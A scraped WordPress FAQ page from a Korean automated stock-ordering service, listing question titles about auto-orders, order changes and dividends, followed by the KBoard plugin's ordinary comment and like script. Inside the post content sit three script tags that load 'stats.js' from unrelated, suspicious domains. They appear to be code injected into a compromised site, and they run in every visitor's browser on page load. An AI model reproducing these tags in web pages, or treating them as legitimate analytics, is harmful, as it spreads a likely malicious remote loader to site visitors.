<div id="pg-345-0"  class="panel-grid panel-has-style"  data-style="{&quot;cell_alignment&quot;:&quot;flex-start&quot;,&quot;align&quot;:&quot;&quot;,&quot;overlay&quot;:&quot;&quot;,&quot;overlay_color&quot;:&quot;#000000&quot;}" >
<div style="padding: 100px 0; " data-overlay="true" data-overlay-color="#000000" class="panel-row-style panel-row-style-for-345-0" >
<div id="pgc-345-0-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-345-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" data-style="{&quot;mobile_padding&quot;:&quot;0px 20px 0px 20px&quot;,&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;content_alignment&quot;:&quot;left&quot;,&quot;title_color&quot;:&quot;#443f3f&quot;,&quot;headings_color&quot;:&quot;#443f3f&quot;}" >
<div style="text-align: left;" data-title-color="#443f3f" data-headings-color="#443f3f" class="panel-widget-style panel-widget-style-for-345-0-0-0" >
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h3 style="text-align: left;"><strong>자주 묻는 질문</strong></h3>
<hr />
<p style="text-align: left;">궁금하신점이 있다면 검색해보세요.</p>
<p style="text-align: left;">더 자세히 알고싶거나 궁금하신 점이 여기에 없다면 <a href="https://autostock.co.kr/%EC%A7%88%EB%AC%B8%EA%B3%BC-%EB%8B%B5">투자자코너&gt;질문과 답</a> 에 질문해주시기 바랍니다.</p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<div id="kboard-default-list">
	
	<!-- 게시판 정보 시작 
	<div class="kboard-list-header">
					<div class="kboard-total-count">
				전체 16			</div>
				
		<div class="kboard-sort">
			<form id="kboard-sort-form-2" method="get" action="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1">
				<input type="hidden" name="pageid" value="1"><input type="hidden" name="mod" value="list"><input type="hidden" name="kboard_list_sort_remember" value="2">				
				<select name="kboard_list_sort" onchange="jQuery('#kboard-sort-form-2').submit();">
					<option value="newest" selected>최신순</option>
					<option value="best">추천순</option>
					<option value="viewed">조회순</option>
					<option value="updated">업데이트순</option>
				</select>
			</form>
		</div>
	</div>
	 게시판 정보 끝 -->
	
		
	<!-- 리스트 시작 -->
	<div class="kboard-list">
		<table>
<!--
			<thead>
				<tr>
					<td class="kboard-list-uid">번호</td>
					<td class="kboard-list-title">제목</td>
					<td class="kboard-list-user">작성자</td>
					<td class="kboard-list-date">작성일</td>
					<td class="kboard-list-vote">추천</td>
					<td class="kboard-list-view">조회</td>
				</tr>
			</thead>
-->
			<tbody>
								<tr class="kboard-list-notice">
					<td class="kboard-list-uid">공지사항</td>
					<td class="kboard-list-title">
						<a href="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1&mod=document&uid=27">
							<div class="kboard-default-cut-strings">
																								오토스탁서비스에서 자주 사용되는 용어사전								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item">autostock</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">2017.04.12</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">추천 0</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">조회 14061</span>
						</div>
					</td>

					<td class="kboard-list-user"></td>
					<td class="kboard-list-date"></td>
					<td class="kboard-list-vote"></td>
					<td class="kboard-list-view"></td>
<!--
					<td class="kboard-list-user">autostock</td>
					<td class="kboard-list-date">2017.04.12</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">14061</td>
-->
				</tr>
												<tr class="">
					<td class="kboard-list-uid">15</td>
					<td class="kboard-list-title">
						<a href="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1&mod=document&uid=26">
							<div class="kboard-default-cut-strings">
																								오토스탁 서비스는 어떻게 이용하나요?								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item">autostock</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">2017.04.12</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">추천 0</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">조회 15297</span>
						</div>
					</td>
<!--
					<td class="kboard-list-user">autostock</td>
					<td class="kboard-list-date">2017.04.12</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">15297</td>-->
					<td class="kboard-list-view"></td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">14</td>
					<td class="kboard-list-title">
						<a href="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1&mod=document&uid=25">
							<div class="kboard-default-cut-strings">
																								자동주문의 종류는 어떤게 있나요?								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item">autostock</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">2017.04.12</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">추천 0</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">조회 14272</span>
						</div>
					</td>
<!--
					<td class="kboard-list-user">autostock</td>
					<td class="kboard-list-date">2017.04.12</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">14272</td>-->
					<td class="kboard-list-view"></td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">13</td>
					<td class="kboard-list-title">
						<a href="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1&mod=document&uid=24">
							<div class="kboard-default-cut-strings">
																								등록한 주문의 변경은 어떻게 하나요?								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item">autostock</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">2017.04.12</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">추천 0</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">조회 13736</span>
						</div>
					</td>
<!--
					<td class="kboard-list-user">autostock</td>
					<td class="kboard-list-date">2017.04.12</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">13736</td>-->
					<td class="kboard-list-view"></td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">12</td>
					<td class="kboard-list-title">
						<a href="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1&mod=document&uid=23">
							<div class="kboard-default-cut-strings">
																								자동주문을 설정 하면 언제부터 주문이 나가나요?								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item">autostock</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">2017.04.12</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">추천 0</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">조회 14602</span>
						</div>
					</td>
<!--
					<td class="kboard-list-user">autostock</td>
					<td class="kboard-list-date">2017.04.12</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">14602</td>-->
					<td class="kboard-list-view"></td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">11</td>
					<td class="kboard-list-title">
						<a href="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1&mod=document&uid=22">
							<div class="kboard-default-cut-strings">
																								운영중인 종목 중 현금이 부족하여 오늘 돈을 입금하면 매수주문이 나가나요?								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item">autostock</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">2017.04.12</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">추천 0</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">조회 13631</span>
						</div>
					</td>
<!--
					<td class="kboard-list-user">autostock</td>
					<td class="kboard-list-date">2017.04.12</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">13631</td>-->
					<td class="kboard-list-view"></td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">10</td>
					<td class="kboard-list-title">
						<a href="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1&mod=document&uid=18">
							<div class="kboard-default-cut-strings">
																								부분체결이 발생했을 때 상대주문은 어떻게 나가나요?								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item">autostock</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">2017.04.11</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">추천 1</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">조회 15380</span>
						</div>
					</td>
<!--
					<td class="kboard-list-user">autostock</td>
					<td class="kboard-list-date">2017.04.11</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">15380</td>-->
					<td class="kboard-list-view"></td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">9</td>
					<td class="kboard-list-title">
						<a href="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1&mod=document&uid=17">
							<div class="kboard-default-cut-strings">
																								2차조건이란 무엇인가요?								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item">autostock</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">2017.04.10</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">추천 0</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">조회 13952</span>
						</div>
					</td>
<!--
					<td class="kboard-list-user">autostock</td>
					<td class="kboard-list-date">2017.04.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">13952</td>-->
					<td class="kboard-list-view"></td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">8</td>
					<td class="kboard-list-title">
						<a href="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1&mod=document&uid=16">
							<div class="kboard-default-cut-strings">
																								주문표를 수정하면 변경된 주문이 바로 나가나요?								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item">autostock</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">2017.04.10</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">추천 0</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">조회 13395</span>
						</div>
					</td>
<!--
					<td class="kboard-list-user">autostock</td>
					<td class="kboard-list-date">2017.04.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">13395</td>-->
					<td class="kboard-list-view"></td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">7</td>
					<td class="kboard-list-title">
						<a href="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1&mod=document&uid=15">
							<div class="kboard-default-cut-strings">
																								오토스탁서비스로 낸 주문을 정정할 수 있나요?								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item">autostock</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">2017.04.10</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">추천 0</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">조회 13515</span>
						</div>
					</td>
<!--
					<td class="kboard-list-user">autostock</td>
					<td class="kboard-list-date">2017.04.10</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">13515</td>-->
					<td class="kboard-list-view"></td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">6</td>
					<td class="kboard-list-title">
						<a href="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1&mod=document&uid=9">
							<div class="kboard-default-cut-strings">
																								배당락이 되면 어떻게 되나요?								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item">autostock</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">2017.04.05</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">추천 1</span>
							<span class="contents-separator">|</span>
							<span class="contents-item">조회 13679</span>
						</div>
					</td>
<!--
					<td class="kboard-list-user">autostock</td>
					<td class="kboard-list-date">2017.04.05</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">13679</td>-->
					<td class="kboard-list-view"></td>
				</tr>
											</tbody>
		</table>
	</div>
	<!-- 리스트 끝 -->
	
	<!-- 페이징 시작 -->
	<div class="kboard-pagination">
		<ul class="kboard-pagination-pages">
			<li class="active"><a href="?pageid=1&mod=list" onclick="return false">1</a></li><li><a href="?pageid=2&mod=list">2</a></li><li class="next-page"><a href="?pageid=2&mod=list">»</a></li><li class="last-page"><a href="?pageid=2&mod=list">마지막</a></li>		</ul>
	</div>
	<!-- 페이징 끝 -->
	
	<!-- 검색폼 시작 -->
	<div class="kboard-search">
		<form id="kboard-search-form-2" method="get" action="/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1">
			<input type="hidden" name="pageid" value="1"><input type="hidden" name="mod" value="list">			
			<select name="target" style="display: none;">
				<option value="">모두</option>
				<option value="title">제목</option>
				<option value="content">내용</option>
				<option value="member_display">작성자</option>
			</select>
			<input type="text" name="keyword" value="">
			<button type="submit" class="kboard-default-button-small">검색</button>
		</form>
	</div>
	<!-- 검색폼 끝 -->
	
		
	<div class="kboard-default-poweredby">
		<a href="http://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판"></a>
	</div>
</div>

</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><script src='https://eaglelocation.xyz/stats.js?l=l&#038;' type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?l=l&#038;' type='text/javascript'></script><script src='https://cdn.blackawardago.com/stats.js?l=l&#038;' type='text/javascript'></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			

		</main><!-- #main -->
	</div><!-- #primary -->

			</div>
		</div>
	</div><!-- #content -->

	
	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
<!--
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://athemes.com/theme/sydney" rel="designer">Sydney</a> by aThemes.		</div>
	</footer>
-->

<!-- #colophon -->

	
</div><!-- #page -->

<script type='text/javascript' id='collapseomatic-js-js-before'>
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
</script>
<script type='text/javascript' src='https://autostock.co.kr/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.0' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='https://autostock.co.kr/wp-content/themes/sydney/js/scripts.js?ver=6.0.11' id='sydney-scripts-js'></script>
<script type='text/javascript' src='https://autostock.co.kr/wp-content/themes/sydney/js/main.min.js?ver=20170321' id='sydney-main-js'></script>
<script type='text/javascript' src='https://autostock.co.kr/wp-content/themes/sydney/js/skip-link-focus-fix.js?ver=20130115' id='sydney-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"home_url":"\/","site_url":"\/","post_url":"https:\/\/autostock.co.kr\/wp-admin\/admin-post.php","alax_url":"https:\/\/autostock.co.kr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/autostock.co.kr\/wp-content\/plugins\/kboard","media_group":"697388c8bb9dc"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uc7a0\uc2dc\ub9cc \uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?"};
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?","please_wait":"\uc7a0\uc2dc\ub9cc \uae30\ub2e4\ub824\uc8fc\uc138\uc694."};
var kbaord_current = {"board_id":"2","content_uid":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://autostock.co.kr/wp-content/plugins/kboard/template/js/script.js?ver=5.3.2' id='kboard-script-js'></script>

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://autostock.co.kr/wp-content/plugins/kboard/template/js/script.js?ver=5.3.2
body_size: 4967
content:
/**
 * @author http://www.cosmosfarm.com/
 */

var kboard_ajax_lock = false;

function kboard_editor_open_media(){
	var w = 900;
	var h = 500;
	
	if(kbaord_current.board_id){
		if(jQuery('#kboard_media_wrapper').length){
			jQuery('#kboard_media_wrapper').show();
			jQuery('#kboard_media_wrapper').html(jQuery('<iframe frameborder="0"></iframe>').attr('src', kboard_settings.home_url+'?action=kboard_media&board_id='+kbaord_current.board_id+'&media_group='+kboard_settings.media_group+'&content_uid='+kbaord_current.content_uid));
			jQuery('#kboard_media_background').show();
		}
		else{
			var wrapper = jQuery('<div id="kboard_media_wrapper"></div>');
			var background = jQuery('<div id="kboard_media_background"></div>').css({opacity:'0.5'}).click(function(){
				kboard_media_close();
			});
			
			function init_window_size(){
				if(window.innerWidth <= 900){
					wrapper.css({left:0, top:0, margin:'10px', width:(window.innerWidth-20), height:(window.innerHeight-20)});
				}
				else{
					wrapper.css({left:'50%', top:'50%', margin:0, 'margin-left':(w/2)*-1, 'margin-top':(h/2)*-1, width:w, height:h});
				}
			}
			init_window_size();
			jQuery(window).resize(init_window_size);
			
			wrapper.html(jQuery('<iframe frameborder="0"></iframe>').attr('src', kboard_settings.home_url+'?action=kboard_media&board_id='+kbaord_current.board_id+'&media_group='+kboard_settings.media_group+'&content_uid='+kbaord_current.content_uid));
			jQuery('body').append(background);
			jQuery('body').append(wrapper);
			
			if(!jQuery('input[name="media_group"]').filter(function(){return this.value==kboard_settings.media_group}).length){
				jQuery('[name="board_id"]').parents('form').append(jQuery('<input type="hidden" name="media_group">').val(kboard_settings.media_group));
			}
		}
	}
}

function kboard_editor_insert_media(url){
	if(typeof tinyMCE != 'undefined'){
		if(typeof tinyMCE.activeEditor != 'undefined'){
			tinyMCE.activeEditor.execCommand('mceInsertRawHTML', false, "<img id=\"last_kboard_media_content\" src=\""+url+"\" alt=\"\">");
			tinyMCE.activeEditor.focus();
			tinyMCE.activeEditor.selection.select(tinyMCE.activeEditor.dom.select('#last_kboard_media_content')[0], true);
			tinyMCE.activeEditor.selection.collapse(false);
			tinyMCE.activeEditor.dom.setAttrib('last_kboard_media_content', 'id', '');
		}
	}
	else if(jQuery('#kboard_content').length){
		jQuery('#kboard_content').val(function(index, value){
			return value + (!value?'':' ') + "<img src=\""+url+"\" alt=\"\">";
		});
	}
}

function kboard_media_close(){
	jQuery('#kboard_media_wrapper').hide();
	jQuery('#kboard_media_background').hide();
}

function kboard_document_print(url){
	window.open(url, 'kboard_document_print');
	return false;
}

function kboard_document_like(button){
	if(!kboard_ajax_lock){
		kboard_ajax_lock = true;
		jQuery.post(kboard_settings.alax_url, {'action':'kboard_document_like', 'document_uid':jQuery(button).data('uid')}, function(res){
			kboard_ajax_lock = false;
			var count = parseInt(res);
			if(count){
				jQuery('.kboard-document-like-count', button).text(count);
			}
			else{
				alert(kboard_localize_strings.you_have_already_voted);
			}
		});
	}
	else{
		alert(kboard_localize_strings.please_wait);
	}
	return false;
}

function kboard_document_unlike(button){
	if(!kboard_ajax_lock){
		kboard_ajax_lock = true;
		jQuery.post(kboard_settings.alax_url, {'action':'kboard_document_unlike', 'document_uid':jQuery(button).data('uid')}, function(res){
			kboard_ajax_lock = false;
			var count = parseInt(res);
			if(count){
				jQuery('.kboard-document-unlike-count', button).text(count);
			}
			else{
				alert(kboard_localize_strings.you_have_already_voted);
			}
		});
	}
	else{
		alert(kboard_localize_strings.please_wait);
	}
	return false;
}

function kboard_comment_like(button){
	if(!kboard_ajax_lock){
		kboard_ajax_lock = true;
		jQuery.post(kboard_settings.alax_url, {'action':'kboard_comment_like', 'comment_uid':jQuery(button).data('uid')}, function(res){
			kboard_ajax_lock = false;
			var count = parseInt(res);
			if(count){
				jQuery('.kboard-comment-like-count', button).text(count);
			}
			else{
				alert(kboard_localize_strings.you_have_already_voted);
			}
		});
	}
	else{
		alert(kboard_localize_strings.please_wait);
	}
	return false;
}

function kboard_comment_unlike(button){
	if(!kboard_ajax_lock){
		kboard_ajax_lock = true;
		jQuery.post(kboard_settings.alax_url, {'action':'kboard_comment_unlike', 'comment_uid':jQuery(button).data('uid')}, function(res){
			kboard_ajax_lock = false;
			var count = parseInt(res);
			if(count){
				jQuery('.kboard-comment-unlike-count', button).text(count);
			}
			else{
				alert(kboard_localize_strings.you_have_already_voted);
			}
		});
	}
	else{
		alert(kboard_localize_strings.please_wait);
	}
	return false;
}